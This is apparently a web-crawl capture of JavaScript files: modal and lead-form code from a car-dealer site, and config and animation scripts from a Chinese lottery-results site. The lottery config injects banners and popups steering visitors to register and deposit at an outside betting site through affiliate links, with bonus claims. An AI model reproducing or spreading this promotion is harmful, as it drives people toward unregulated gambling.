		if (iframe_url.includes('/embed/')) {
			videoMatch = iframe_url.match(/^.*embed\/(.+)$/);
		} else if (iframe_url.includes('/watch?')) {
			videoMatch = iframe_url.match(/^.*\?v=(.+)$/);
		}
	}
	if(msg){
		var cls='dv-custom-modal';
	}else{
		var cls='dv-custom-vid-modal';
	}

    var buildModalPopUp = function(){
		var html = '<div class="dv-global-modal '+cls+' dv-global-modal-'+unique+'">';
		html += '<div class="dv-global-modal-mask"></div>';
		html += '<div class="dv-global-modal-dialog">';
		html += '<span id="dv-close-modal"><i class="fal fa-times"></i></span>';
		html += '<div class="dv-global-modal-inner"><div class="dv-global-modal-body">';
		if (msg || iframe_url || videoMatch) {
			if(modalType == 'srp-video' || modalType == 'vdp-video'){
				if(videoMatch != null){
					html += '<div id="dv-yt-player"></div>';					
				} else {
					html += '<div id="custom_player" style="position:relative;width:100%;height:0;margin:auto;padding-bottom:56.25%;"><iframe src="' + iframe_url + '" scrolling="yes" frameborder="0" style="position:absolute;top:0;left:0;width:100%;height:100%;"></iframe>'
				}
			}else{
				html += '<div class="dv-global-modal-text">';
				html += '<div class="dv-team-bio-section"><div class="short-info-box">';
				html += '<div class="dv-member-image"><img class="dv-team-member-image-style-4 no-hover" src='+empImage+'&w=250 alt="'+fullName+' Photo"></div>';
				html += '<div class="dv-member-content"><h3>'+fullName+'</h3><h4>'+jobTitle+'</h4>';
				html += '<div class="bio">'+msg+'</div></div>';
				html += '</div></div></div>';
			}
		}
		html +='</div></div>';
		html += '</div>';
		html += '</div>';
		$(html).appendTo('body');
		$('body').addClass('dv-global-modal-open');

		if(videoMatch != null){
			var videoId = videoMatch[1];
			var height = document.documentElement.clientHeight;
			var width = document.documentElement.clientWidth;

			DVYouTubePlayer = new YT.Player('dv-yt-player', {
				width: '100%',
				height: '100%',
				videoId: videoId,
				playerVars: { autoplay: 1 },
				events: {
					// call this function when player is ready to use
					// 'onReady': onPlayerReady,
					'onStateChange': onPlayerChange
				}
			});
	
			var done = false;
			function onPlayerChange(event) {
				if (event.data == YT.PlayerState.PLAYING && !done) {
					//setTimeout(stopVideo, 6000);
					//done = true;
				}
			}
			function stopVideo() {
				DVYouTubePlayer.stopVideo();
			}
		}
	}

    if (isModalOpen === false) {
		isModalOpen = true
		buildModalPopUp();
	}

    var CloseModalPopUp = function() {
		$('.dv-global-modal').fadeOut("fast", function(){
			$('body').removeClass('dv-global-modal-open')
			$(this).remove();
			isModalOpen = false;
		},)
	};
	$('body').on("click", "#dv-close-modal", function() {
		CloseModalPopUp();
	});
	$('.dv-global-modal').click(function (event){
		if (isModalOpen) {
			setTimeout(function(){
				if(!$(event.target).closest('.dv-global-modal-dialog').length && !$(event.target).is('.dv-global-modal-dialog')) {
					CloseModalPopUp();
				}  
			}, 100)
		}
	});
}

--- FILE ---
content_type: application/javascript
request_url: http://autoedition.info/js/srp-ajaxcff7.js
body_size: 2636
content:
/**
 * Created by Josh on 7/2/2018.
 */
function getCTAForm(vehicle_id, vehicle_vin, discountMatrix, form_id, caravanId){
    jQuery.post(get_srp_form.ajax_url, {
        "action": "get_srp_form", 
        "form_id": form_id,
        "vehicle_id": vehicle_id,
        "vehicle_vin": vehicle_vin,
        "caravan_id": (caravanId ?? ""),
        "discountMatrix": discountMatrix,
        "referrer_url": window.location.href
    }, function(response) {
        jQuery(".popup_form").show();
        var form_container = jQuery("#srp_form_container");
        form_container.html(response);
        var selected_form_title = jQuery(".gform_title", form_container).text();
        jQuery("#popup_left_title").html(selected_form_title);
        jQuery(".gform_title", form_container).hide();
        jQuery(".gform_description", form_container).hide();        //document.write(response);
    });
    // console.log(get_srp_cta.ajaxurl);
    // console.log("ajax called");
    // $.ajax({
    //     type: 'POST',
    //     dataType: 'json',
    //     url: get_srp_cta.ajaxurl ,
    //     data: {
    //         'action': 'srpcta', //calls wp_ajax_nopriv_ajaxlogin
    //         'form_id': 123,
    //         'vehicle_id': 123
    //     },
    //     success : function(response){
    //         console.log(response);
    //     }
    // });
}

function _quickFormEventHandler(data, lockedPricing) {
    const event = new CustomEvent('form:quick-form-submit', {
        detail: data
    });

    document.dispatchEvent(event);

    if(lockedPricing == 'true') {
        setTimeout(function() {
            
            jQuery(".gform_confirmation_wrapper").remove();
            jQuery(".da-quick-form").remove();
            jQuery("#vdp-pricingheader-container").remove();
            jQuery(".da-quick-form-unlocked").show();
            jQuery("#da-quick-form-unlocked").show();
            
        }, 3000);

        
    }

}

function getAutoCheckReport(vehicle_id){

    jQuery.post(get_srp_form.ajax_url, {
        'action': 'get_autocheck_report',
        'vehicle_id': vehicle_id,
        'referrer_url': window.location.href
    }, function(response) {
        jQuery(".popup_form").show();
        var form_container = jQuery("#srp_form_container");
        form_container.html(response);
        var selected_form_title = jQuery(".gform_title").text(TEST);
        $("#popup_left_title").html(selected_form_title);
        $(".gform_title", form_container).hide();
        $(".gform_description", form_container).hide();
        $('link[rel=stylesheet][href="https://www.autocheck.com/members/common/bootstrap.css"]').remove();
        $('link[rel=stylesheet][href="https://www.experian.com/common-styles/master.css"]').remove();
        $('link[rel=stylesheet][href="https://www.experian.com/corporate/style/corporate.css"]').remove();
        $('link[rel=stylesheet][href="https://www.autocheck.com/members/common/dealers.css"]').remove();
        $('link[rel=stylesheet][href="https://www.autocheck.com/members/common/autocheck.css"]').remove();
        $('link[rel=stylesheet][href="https://www.autocheck.com/members/common/dealers.css"]').remove();
        $('link[rel=stylesheet][href="https://www.autocheck.com/members/report/scoreReport/stylesheet/report_print.css"]').remove();
        $('link[rel=stylesheet][href="https://www.autocheck.com/members/common/base.css"]').remove();
    });
}

function getFuseForm(vehicle_id, vehicle_vin, discountMatrix, form_id, disclaimer){
    jQuery.post(get_srp_form.ajax_url, {
        "action": "get_srp_form",
        "form_id": form_id,
        "vehicle_id": vehicle_id,
        "vehicle_vin": vehicle_vin,
        "discountMatrix": discountMatrix,
        "referrer_url": window.location.href
    }, function(response) {
        jQuery(".popup_form").show();
        var form_container = jQuery("#srp_form_container");
        form_container.html(response);
        var selected_form_title = jQuery(".gform_title", form_container).text();
        jQuery("#popup_left_title").html(selected_form_title);
        jQuery(".gform_title", form_container).hide();
        jQuery(".gform_description", form_container).hide();

        if (disclaimer) {
            var formBodySelector = ".gform_body";
            jQuery(formBodySelector).append('<div class="dv-gform-disclaimers">' + disclaimer + '</div>');
            jQuery(formBodySelector).show();
        }
    });
}


/**
 * Get the page type based on the body attributes
 *
 * @returns {string}
 * @private
 */
function _getPageType() {
    const body = document.body;

    if (body.classList.contains('srp_main')) {
        return 'srp';
    } else if (body.classList.contains('vdp_main') || body.hasAttribute('data-vehicle')) {
        return 'vdp';
    } else {
        return '';
    }
}

function _setCookie(name, value, days) {
    const date = new Date();
    date.setTime(date.getTime() + (days * 24 * 60 * 60 * 1000));
    const expires = "expires=" + date.toUTCString();
    document.cookie = name + "=" + value + ";" + expires + ";path=/";
}


function submitQuickForm(qfData, $form) {
    const $formWrapper = $form.parent('.da-quick-form');
    const lockedPricing = $formWrapper.attr('data-locked-pricing');
    const condition = qfData.condition.toLowerCase();
    const location = qfData.formLocation;

    if (lockedPricing === 'true') {
        // Set the "all" cookie when price is unlocked
        _setCookie(`quickFormUnlocked_all_${condition}`, "true", 1);
    } else {
        // Set the VIN-specific cookie
        _setCookie(`quickFormUnlocked_${qfData.vin}`, "true", 1);
    }

    let vehicleUrl = "";

    if(location === 'VDP') {
        vehicleUrl = window.location.href;
    } else {
        vehicleUrl = window.location.origin + qfData.vehicleUrl;
    }

    
    let ajaxData = {
        "action": "get_quick_form",
        "lockedPricing": lockedPricing,
        "security": qfData.security,
        "form_id": qfData.formId,
        "vehicle_id": qfData.id,
        "status": qfData.status,
        "vin": qfData.vin,
        "name": qfData.name,
        "phone": qfData.phone,
        "email": qfData.email,
        "stock_number": qfData.stockNumber,
        "year": qfData.year,
        "make": qfData.make,
        "model": qfData.model,
        "trim": qfData.trim,
        "msrp": qfData.msrp,
        "final_price": qfData.finalPrice,
        "dealer_name": qfData.dealerName,
        "discountMatrix": qfData.discountMatrix,
        "discount_matrix_value": qfData.discountMatrixValue,
        "internet_price": qfData.internetPrice,
        "condition": qfData.condition,
        "vehicle_url": vehicleUrl,
        "caravan_id": (typeof caravanId !== 'undefined' ? caravanId : ""),
        "referrer_url": window.location.href,
        "form_location": qfData.formLocation,
    }

    jQuery.post(get_srp_form.ajax_url, ajaxData, function(response) {
        let mergedData = {};

        if (response.success) {
            let data = {
                formWrapper: $form,
                url: window.location.href,
                pageType: _getPageType()
            }

            // Merge ajaxData, data, and response.data into a single object
            mergedData = { ...ajaxData, ...data, ...response.data};

            // save the height of the form wrapper with the form so the vehicle card
            // stays the same height after submission
            let quickFormHeight = $formWrapper.outerHeight();

            if (response.data.redirect) {
                window.location.href = response.data.redirect;
            } else if (response.data.confirmation_type === 'message') {
                console.log("Success:", response.data.message);
                if (response.data.message) {
                    $formWrapper.css({
                        height: `${quickFormHeight}px`,
                        display: "flex",
                        "align-items": "center",
                        "justify-content": "center",
                        "text-align": "center"
                    }).html('<div class="gform_confirmation_wrapper">' + response.data.message + '</div>');
                }
            } else {
                console.log("Success:", response.data.message);
                if (response.data.confirmation) {
                    $formWrapper.html('<div class="gform_confirmation_wrapper">' + response.data.confirmation + '</div>');
                }
            }
        } else {
            console.error("Error:", response.data);
            $formWrapper.find("input, button").prop("disabled", false);
        }

        // fire an event after the form has been submitted
        _quickFormEventHandler(qfData, lockedPricing);
    });
}


//pull incentives for on srp conditional incentives slideout
function getIncentivesForm(vehicle_id, vehicle_vin, price, form_id, vdpUrl){
    jQuery.post(get_srp_form.ajax_url, {
        "action": "get_srp_form",
        "form_id": form_id,
        "vehicle_id": vehicle_id,
        "vehicle_vin": vehicle_vin,
        "price": price,
        "referrer_url": window.location.href + vdpUrl
    }, function(response) {
        jQuery(".popup_form").show();
        var form_container = jQuery("#srp_form_container");
        form_container.html(response);
        var selected_form_title = jQuery(".gform_title", form_container).text();
        jQuery("#popup_left_title").html(selected_form_title);
        jQuery(".gform_title", form_container).hide();
        jQuery(".gform_description", form_container).hide();
    });
}


--- FILE ---
content_type: application/javascript
request_url: https://16688lxy.com/webapp/js/lib/config.js
body_size: 3240
content:


function popup() {
    $("body").append("<div id='popup'><div class='pupbox'><button id='pupbtn'></button><a href='http://apparcode.com/download.html' id='downbtn'></a><img src='../../img/imginfo-app.png'/></div></div>"),
        setTimeout(function () {
            $("#popup").css("height", $("body").height())
        },
            500),
        $("#popup").on("click",
            function (o) {
                o.stopPropagation();
                var t = $(o.target);
                "popup" != t.attr("id") && "pupbtn" != t.attr("id") || ($("#popup").hide(), $("html,body").css({
                    overflow: "visible"
                }))
            })
}
function pupout(o) {
    var t = localStorage.getItem("pupday");
    null == t && (t = "0");
    var s = (new Date).getDate(),
        e = window.location.origin.split("//")[1].split(":")[0].replace("m.", "");
    1 * t != 1 * s && popup(),
        void 0 != o && "" != o && -1 == o.indexOf(e) || ($("#downbtn").attr("href", "https://apparcode.com/download-noadv.html"), $(".app_ver").find("a").attr("href", "https://apparcode.com/download-noadv.html"))
}
function pupajax() {
    $.ajax({
        type: "get",
        url: config.publicUrl + "parameters/getNoAdvertisingDomain.do",
        async: !0,
        data: "",
        success: function (o) {
            "string" == typeof o && (o = JSON.parse(o)),
                hideList = o.result.data.domainList,
                operationDomain(hideList)
        },
        error: function () {
            console.log("域名请求出错了")
        }
    })
}
function dialogAjax() {
    var o = function (o) {
        var t = '<div id="popup"><div class="pupbox"><div class="pupbtn cutTime">5</div><button class="pupbtn" id="pupbtn"></button><a href="' + o.url + '" target="' + o.openWith + '" style="background:url(' + config.imgUrl + o.imgName + ') no-repeat center;background-size: cover;"></a></div></div>';
        $("body").append(t);
        var s = 5,
            e = setInterval(function () {
                --s <= 0 ? (clearInterval(e), $(".cutTime").hide()) : $(".cutTime").html(s)
            },
                1e3);
        $("#popup").on("click",
            function (o) {
                window.location.href = "html/public/home.html"
            })
    };
    $.ajax({
        type: "get",
        url: config.publicUrl + "advertis/getWindowsAdvertis.do",
        async: !0,
        data: {
            type: 1,
            source: -1 != window.location.hostname.indexOf("192.168") ? "1682018.com" : window.location.hostname
        },
        success: function (t) {
            "string" == typeof t && (t = JSON.parse(t)),
                "1" == t.result.data.display && "index" == $("#index").val() ? o(t.result.data) : window.location.href = "html/public/home.html"
        },
        error: function () {
            console.log("域名请求出错了")
        },
        complete: function () {
            console.log("请求结束~")
        }
    })
}
function operationDomain(o) {
    var t = window.location.hostname.split(":")[0].replace("m.", ""); - 1 != o.indexOf(t) && ($("#business").hide(), $("#footerDiv .app_ver").find("a").attr("href", "//apparcode.com/download-noadv.html"))
}
function adddesktop() {
    var o = "",
        t = navigator.userAgent.toLowerCase();
    window.location.pathname.split("html/")[0];
    /Android|Linux/.test(t) ? o = "load_andriod" : /iphone|ipad|ipod/.test(t) ? o = "load_ios" : /Windows Phone/.test(t) && (o = "load_ios"),
        "load_ios" == o ? $(".desk1").css("display", "none") : "load_andriod" == o && $(".desk2").css("display", "none"),
        $("#deskbox").on("click", "div>span",
            function () {
                $("#deskbox").hide(),
                    localStorage.setItem("desktop", !0)
            })
}
function checkadddesk() {
    var o = localStorage.getItem("desktop");
    null != o && o || adddesktop()
}
var config = {
    publicUrl: "//api.api168168.com/",
    imgUrl: "//images.img861.com/",
    ifdebug: !1,
    ifFirstLoad: !1,
    ifScalse: .782,
    periods: 30,
    showrows: 60,
    klsfrows: 15,
    klsfrows_thre: 40
},
    constant = {
        pk10: {
            totalIssue: 179
        },
        cqssc: {
            totalIssue: 120
        },
        tjssc: {
            totalIssue: 84
        },
        xjssc: {
            totalIssue: 96
        },
        gdklsf: {
            totalIssue: 84
        },
        syydj: {
            totalIssue: 78
        },
        gdsyxw: {
            totalIssue: 84
        },
        jsks: {
            totalIssue: 82
        },
        xync: {
            totalIssue: 97
        }
    },
    lotCode = {
        pk10: 10001,
        jisusaiche: 10037,
        xyft: 10035,
        cqssc: 10002,
        cqqxc: 10050,
        xyssc: 10059,
        tjssc: 10003,
        xjssc: 10004,
        jisussc: 10036,
        gdklsf: 10005,
        gdsyxw: 10006,
        gxklsf: 10038,
        jsksan: 10007,
        sdsyydj: 10008,
        cqxync: 10009,
        aozxy5: 10010,
        aozxy8: 10011,
        aozxy10: 10012,
        aozxy20: 10013,
        bjkl8: 10014,
        twbg: 10047,
        jxef: 10015,
        jsef: 10016,
        ahef: 10017,
        shef: 10018,
        lnef: 10019,
        hbef: 10020,
        cqef: 10021,
        gxef: 10022,
        jlef: 10023,
        nmgef: 10024,
        zjef: 10025,
        gxft: 10026,
        jlft: 10027,
        hebft: 10028,
        speedPcEgg: 10081,
        nmgft: 10029,
        ahft: 10030,
        fjft: 10031,
        hubft: 10032,
        bjft: 10033,
        tjklsf: 10034,
        tw_dlt: 10070,
        tw_wlc: 10071,
        tw_jc539: 10072,
        fcssq: 10039,
        cjdlt: 10040,
        fcsd: 10041,
        fcqlc: 10042,
        pailie3: 10043,
        pailie5: 10044,
        qxc: 10045,
        egxy28: 607,
        sgssc: 10075,
        sgksan: 10076,
        xingyft: 10057,
        sgAirship: 10058,
        jisuklsf: 10053,
        jisuef: 10055,
        jisuksan: 10052,
        jisukl8: 10054,
        txffc: 10056,
        ukLotto5: 10077,
        ukLotto8: 10078,
        ukLotto10: 10079,
        ukLotto20: 10080,
        happyCZ: 10060,
        sgHappy8: 10082,
        sgHappy10: 10083,
        ffcp_amlhc: 401,
        kai1168_hnwfc: 396,
        amlhc: "amlhc",
        kl8: 10073,
        sg11x5: 10084
    },
    RecommTime = {
        pk10: ["10:55-15:00", "17:55-23:50"],
        aozxy10: ["10:55-15:00", "17:55-23:50"],
        ukLotto10: ["10:55-15:00", "17:55-23:50"],
        jisusaiche: ["10:55-15:00", "17:55-23:50", "01:00-03:30"],
        xyft: ["10:55-15:00", "17:55-23:50", "01:00-03:30"],
        xingyft: ["17:55-23:50", "01:00-03:30"],
        sgAirship: ["10:55-15:00", "17:55-23:50"],
        cqssc: ["10:55-15:00", "17:55-23:50"],
        happyCZ: ["10:55-15:00", "17:55-23:50"],
        tjssc: ["10:55-15:00", "17:55-23:00"],
        xjssc: ["10:55-15:00", "17:55:00-23:50"],
        xyssc: ["10:55-15:00", "17:55-23:50"],
        aozxy5: ["10:55-15:00", "17:55-23:50", "01:00-03:30"],
        ukLotto5: ["10:55-15:00", "17:55-23:50", "01:00-03:30"],
        jisussc: ["10:55-15:00", "17:55-23:50", "01:00-03:30"],
        gdklsf: ["10:50-15:00", "17:50-23:00"],
        aozxy8: ["10:50-15:00", "17:50-23:50"],
        ukLotto8: ["10:50-15:00", "17:50-23:50"],
        tjklsf: ["10:50-15:00", "17:50-23:00"],
        cqxync: ["10:50-15:00", "17:50-23:50"],
        egxy28: ["10:50-15:00", "17:50-23:50"],
        gdsyxw: ["10:55-15:00", "17:50-23:00"],
        jxef: ["10:50-15:00", "17:50-23:00"],
        jsef: ["10:50-15:00", "17:50-22:00"],
        ahef: ["10:50-15:00", "17:50-22:00"],
        shef: ["10:55-15:00", "17:50-22:50"],
        lnef: ["10:50-15:00", "17:50-22:30"],
        hbef: ["10:50-15:00", "17:50-22:00"],
        gxef: ["10:50-15:00", "17:50-22:50"],
        jlef: ["10:50-15:00", "17:50-21:30"],
        nmgef: ["10:50-15:00", "17:50-23:00"],
        zjef: ["10:55-15:00", "17:50-22:30"],
        sdsyydj: ["10:50-15:00", "17:50-23:00"],
        jsksan: ["10:50-15:00", "17:50-22:00"],
        gxft: ["10:50-15:00", "17:50-22:30"],
        jlft: ["10:50-15:00", "17:50-21:30"],
        hebft: ["10:50-15:00", "17:50-22:00"],
        nmgft: ["10:50-15:00", "17:50-22:00"],
        ahft: ["10:50-15:00", "17:50-22:00"],
        fjft: ["10:50-15:00", "17:50-22:00"],
        hubft: ["10:50-15:00", "17:50-22:00"],
        bjft: ["10:50-15:00", "17:50-23:50"]
    };
pupajax(),
    $(document).scroll(function () {
        $(this).scrollTop() > 20 && ($("#navList").css({
            top: "-1.2rem",
            opacity: "0.1"
        }), $(".whiteTip").css("transform", "rotate(0deg)"))
    }),
    checkadddesk(),
    $("#deskout").click(function () {
        $("#deskbox").length > 0 ? $("#deskbox").show() : adddesktop()
    });
var or_load = !0,
    loadtimeout;
$("body,html").on("touchstart",
    function () {
        or_load = !1,
            clearTimeout(loadtimeout),
            loadtimeout = setTimeout(function () {
                or_load = !0
            },
                3e4)
    }),
    setInterval(function () {
        or_load && window.location.reload()
    },
        3e5);


if (window.matchMedia("(max-width: 768px)").matches) {
    // Actions for small screens (mobile)

    $(".headNum").after("<div class='touzhu'><a onclick=\"window.open('https://it5103.com/mobile6/auth/register?a=74840')\">立即投注</a></div> ");
    $("#headdivbox").before("<div id='appPromoteBanner' class='app-promote-banner'><div class='promo-container'><a href='/' target='_blank' class='blue-button app-download-button'>前往电脑版</a></div><div class='promo-container promo-center'><div class='title'>至高赔率1.9999</div><div class='text'>新人首存送彩金</div></div><div class='before-scroll'><a href='https://it5103.com/mobile6/auth/register?a=74840' target='_blank' class='blue-button app-download-button'>立即注册</a></div></div>");

} else {
    // Actions for larger screens

    $(".headNum").after("<div class='touzhu'><a onclick=\"window.open('https://it5103.com')\">立即投注</a></div> ");
    $("#headdivbox").before("<div id='appPromoteBanner' class='app-promote-banner'><div class='promo-container'><a href='/' target='_blank' class='blue-button app-download-button'>前往电脑版</a></div><div class='promo-container promo-center'><div class='title'>至高赔率1.9999</div><div class='text'>新人首存送彩金</div></div><div class='before-scroll'><a href='https://it5103.com' target='_blank' class='blue-button app-download-button'>立即注册</a></div></div>");

}


$("#index").before("");

--- FILE ---
content_type: application/javascript
request_url: https://16688lxy.com/webapp/js/local/tools/tools.js
body_size: 16878
content:
function handleOrientationChange(e) {
    window.location.reload()
}

function excutenum() {
    return Math.floor(10 * Math.random())
}

function excutenum_six() {
    return Math.floor(49 * Math.random())
}

function loadoverpage() {
    var e = localStorage.getItem("overpage");
    if (null == e) return !1;
    0 == $("#sortable").length ? $(".headTitle #" + e).click() : $("#sortable #" + e).click()
}
var animate = {},
    tools = {},
    intervalSsc = null,
    animateID = {},
    pubmethod = {},
    publicHeadOrf = {},
    title = $("title").text(),
    strTitle = title.split("-")[0];
$(function () {
    tools.loadCZ();
    var e = new Date;
    setInterval(function () {
        Math.abs(new Date - e) > 1e4 && (config.ifdebug || window.location.reload()), e = new Date
    }, 1e3), setTimeout(function () {
        config.ifFirstLoad = !0
    }, 3e3)
}), window.onload = function () {
    loadoverpage()
};
var mql = window.matchMedia("(orientation: portrait)");
mql.addListener(handleOrientationChange);
var indexObj = {};
indexObj.YM = function () {
    var e = window.location.href,
        t = e = e.split("//")[1].split("/")[0].split(".");
    "www" == t[0] ? "m" == (e = t[1]) && (e = t[2]) : "www" != t[0] && "m" == (e = t[0]) && (e = t[1]);
    var i = window.location.hostname.split("."),
        a = i[i.length - 1];
    return "192" == e && (e = "1680218", a = "com"), e + "." + a
}, $("#headdivbox").load("../public/head.html", function () {
    $("#beginTime").dateTools();
    var e = new Date;
    $("#yearmothnday").val(e.getFullYear()), $("#showtime").text((e.getMonth() + 1 < 10 ? "0" + (e.getMonth() + 1) : e.getMonth() + 1) + "月" + e.getDate() + "日"), $("#headdivbox #caizhong_name").find("span").html(strTitle + "<i></i>")
}), $("#footerDiv").load("../public/footer.html", function () {
    "" != window.location.search && ($("#aboutMess #headdivbox #titlespan").text(strTitle).find("i").css("display", "none"), $("#aboutMess #headdivbox").find(".top_menu_more").css("display", "none"))
}), animate.loadingList = function (e, t) {
    t ? ($(e).find("#loadingbox").remove(), $(e).find("div").eq(0).before('<div id="loadingbox">Loading...</div>'), $("#loadingbox").stop().animate({
        height: "0.2rem"
    }, 500)) : setTimeout(function () {
        $("#loadingbox").stop().animate({
            height: "0"
        }, 500)
    }, 500)
}, animate.pk10OpenAnimate = function (e) {
    var t = 600;
    $(e).find(".numberbox li");
    $(e).find(".cuttime").hide(), $(e).find(".opentyle").show(), intervalPk10 = setInterval(function () {
        var i = [1, 2, 3, 4, 5, 6, 7, 8, 9, 10],
            a = [];
        t--;
        for (var n = 0; n < 10; n++) {
            var s = Math.floor(Math.random() * i.length);
            a[n] = i[s], i.splice(s, 1)
        }
        for (var o = "", r = 0; r < 10; r++) {
            var l = a[r] < 10 ? "nub0" + a[r] : "nub" + a[r];
            o += 9 == r ? "<li style='margin-right: 0px;' class='li_after " + l + "'></li>" : "<li class='" + l + "'></li>"
        }
        $(e).find(".numberbox").empty(), $(e).find(".numberbox").append(o)
    }, 100), animateID[e] = intervalPk10
}, animate.pk10AnimateEnd = function (e, t) {
    var t = t,
        i = (e = e).length,
        a = 0,
        n = $(t).find(".numberbox");
    $(n).empty();
    var s = setInterval(function () {
        var t = "";
        if (a < i) {
            a == i - 1 && (t = "li_after");
            var o = "<li class='nub" + e[a] + " " + t + "'><i style='font-size:10px; display:none'>" + e[a] + "</i></li>";
            $(n).append(o), a += 1
        } else clearInterval(s)
    }, 100);
    $(t).find(".opentyle").hide(), $(t).find(".cuttime").show()
}, animate.sscAnimate = function (e) {
    var t = 600;
    $(e).find(".opentyle").show(), $(e).find(".cuttime").hide();
    var i = $(e).find(".sscli li").length,
        a = $(e).find("#pk10num");
    intervalSsc = 10060 != lotCode ? setInterval(function () {
        $(e).find(".sscli li:last-child").css({
            "margin-right": "0"
        }), t--;
        for (var a = 0; a < i; a++) {
            $(e).find("li").eq(a).css({
                paddingTop: "0"
            }), $(e).find("li").eq(a).css({
                lineHeight: "0"
            }), $(e).find("li").eq(a).text(excutenum());
            var n = 50 * excutenum();
            $(e).find("li").eq(a).stop().animate({
                paddingTop: "0.15rem"
            }, n), $(e).find("li").eq(a).stop().animate({
                lineHeight: "0.45rem"
            }, 100)
        }
    }, 100) : setInterval(function () {
        var e = [0, 1, 2, 3, 4, 5, 6, 7, 8, 9],
            i = [];
        t--;
        for (var n = 0; n < 5; n++) {
            var s = Math.floor(Math.random() * e.length);
            i[n] = e[s], e.splice(s, 1)
        }
        for (var o = "", r = 0; r < 5; r++) o += "<li class='hlnum" + i[r] + "'>" + i[r] + "</li>";
        $(a).empty(), $(a).append(o), 100 == t && $("#waringbox").show(300)
    }, 100), animateID[e] = intervalSsc, config.ifdebug && console.log("动画ID" + JSON.stringify(animateID[e]))
}, animate.sscAnimateEnd = function (e, t) {
    for (var i = 0, a = e.length; i < a; i++) {
        i < e.length && $(t).find("#pk10num").find("li:last-child").css({
            "margin-right": "0"
        }), $(t).find("li").eq(i).css({
            paddingTop: "0px"
        }), 10060 == lotCode || "#cz_10060" == t ? $(t).find("li").eq(i).removeClass().addClass("hlnum" + e[i]).text(e[i]) : $(t).find("li").eq(i).text(e[i]);
        var n = 50 * excutenum();
        $(t).find("li").eq(i).stop().animate({
            lineHeight: "0.25rem"
        }, n)
    }
    $(t).find(".opentyle").hide(), $(t).find(".cuttime").show()
}, animate.kuai3Animate = function (e) {
    var t = 600;
    $(e).find(".opentyle").show(), $(e).find(".cuttime").hide(), intervalSsc = setInterval(function () {
        t--;
        for (var i = 0, a = $(e).find(".numberbox li").length; i < a; i++) {
            var n = tools.excutenum1_6();
            $(e).find(".numberbox li").eq(i).className = "num" + 1 * n + 1;
            var s = 1 * n,
                o = tools.kuaicase(1 * tools.excutenum1_6() + 1);
            $(e).find(".numberbox li").eq(i).stop().animate({
                backgroundPositionY: o
            }, s)
        }
    }, 100), animateID[e] = intervalSsc
}, animate.kuai3AnimateEnd = function (e, t) {
    for (var i = 0, a = e.length; i < a; i++) {
        $(t).find(".numberbox li").eq(i).css({
            paddingTop: "0px"
        }), $(t).find(".numberbox li")[i].className = "num" + e[i], $($(t).find(".numberbox li")[i]).css({
            "background-position-y": ""
        });
        var n = 50 * excutenum();
        $(t).find(".numberbox li").eq(i).stop().animate({
            lineHeight: "36px"
        }, n)
    }
    $(t).find(".opentyle").hide(), $(t).find(".cuttime").show()
}, animate.cqncAnimate = function (e) {
    var t = 600,
        i = $(e).find(".numberbox");
    $(".opening").show(), $(".clock").hide(), intervalSsc = setInterval(function () {
        var e = [1, 2, 3, 4, 5, 6, 7, 8],
            a = [];
        t--;
        for (var n = 0; n < 10; n++) {
            var s = Math.floor(Math.random() * e.length);
            a[n] = e[s], e.splice(s, 1)
        }
        for (var o = "", r = 0; r < 10; r++) o += "<li class='ncnum0" + a[r] + "'></li>";
        $(i).empty(), $(i).append(o), 100 == t && $("#waringbox").show(300)
    }, 100), animateID[e] = intervalSsc
}, animate.cqncAnimateEnd = function (e, t) {
    var t = t,
        i = e.length,
        a = 0,
        n = $(t).find(".numberbox");
    $(n).html("");
    var s = setInterval(function () {
        if (a < i) {
            var t = "<li class='ncnum" + e[a] + "'><i style='font-size:10px;display:none'>" + e[a] + "</i></li>";
            $(n).append(t), a++
        } else clearInterval(s)
    }, 100);
    $(t).find(".opentyle").hide(), $(t).find(".cuttime").show()
}, animate.sixAnimate = function (e) {
    var t = 600;
    $(e).find(".opentyle").show(), $(e).find(".cuttime").hide(), intervalSsc = setInterval(function () {
        var i = $(e).find(".sscli li");
        $(e).find(".sscli li:last-child").css({
            "margin-right": "0"
        });
        var a = i.length;
        t--;
        for (var n = 0; n < a; n++) {
            $(e).find("li").eq(n).css({
                paddingTop: "0"
            }), $(e).find("li").eq(n).css({
                lineHeight: "0"
            }), $(e).find("li").eq(n).text(excutenum_six());
            var r = 50 * excutenum();
            $(e).find("li").eq(n).stop().animate({
                paddingTop: "0.25rem"
            }, r), $(e).find("li").eq(n).stop().animate({
                lineHeight: "0.45rem"
            }, 100)
        }
    }, 100), animateID[e] = intervalSsc, config.ifdebug && console.log("动画ID" + JSON.stringify(animateID[e]))
}, animate.sixAnimateEnd = function (e, t, arr) {
    $(t).find("li").removeClass();
    for (var i = 0, a = e.length; i < a; i++) {
        i < e.length && $(t).find("#pk10num").find("li:last-child").css({
            "margin-right": "0"
        }), $(t).find("li").eq(i).addClass(arr[i]),$(t).find("li").eq(i).css({
            paddingTop: "0px"
        }), $(t).find("li").eq(i).text(e[i]);
        var n = 50 * excutenum();
        $(t).find("li").eq(i).stop().animate({
            lineHeight: "0.25rem"
        }, n)
    }
    $(t).find(".opentyle").hide(), $(t).find(".cuttime").show()
}, tools.excutenum1_6 = function () {
    return Math.floor(6 * Math.random())
}, tools.kuaicase = function (e) {
    switch (e) {
        case 1:
            return "0px";
        case 2:
            return "-43px";
        case 3:
            return "-86px";
        case 4:
            return "-129px";
        case 5:
            return "-172px";
        case 6:
            return "-215px"
    }
}, tools.cutTime = function (e, t, i) {
    var a = e.replace("-", "/"),
        t = t.replace("-", "/");
    a = a.replace("-", "/"), t = t.replace("-", "/");
    var n = $(i).find(".hour"),
        s = $(i).find(".minute"),
        o = $(i).find(".second"),
        r = $(i).find(".opentyle"),
        l = $(i).find(".cuttime"),
        d = new Date(a),
        u = (d - new Date(t)) / 1e3,
        c = (d - new Date(t)) / 1e3,
        f = setInterval(function () {
            var e = u / c;
            if (e < 1 && NaN != e) {
                var t = (e + "").split(".")[1].substr(0, 2);
                t = t.length < 2 ? t + "0" : t, $(i).find(".redpro ").css({
                    width: t + "%"
                })
            }
            if (u > 1) {
                u -= 1;
                var a = Math.floor(u / 3600),
                    d = Math.floor(u / 60 % 60),
                    h = Math.floor(u % 60);
                $(n).text(a < 10 ? "0" + a : a), $(s).text(d < 10 ? "0" + d : d), $(o).text(h < 10 ? "0" + h : h), a <= 0 ? $(".hourid").hide() : $(".hourid").show()
            } else $(r).show(), $(l).hide(), clearInterval(f), method.indexLoad(i)
        }, 1e3)
}, tools.typeOf = function (e, t) {
    if ("sumBigSmall" == e) switch (1 * t) {
        case -1:
            return "小";
        case 0:
            return "和";
        case 1:
            return "大"
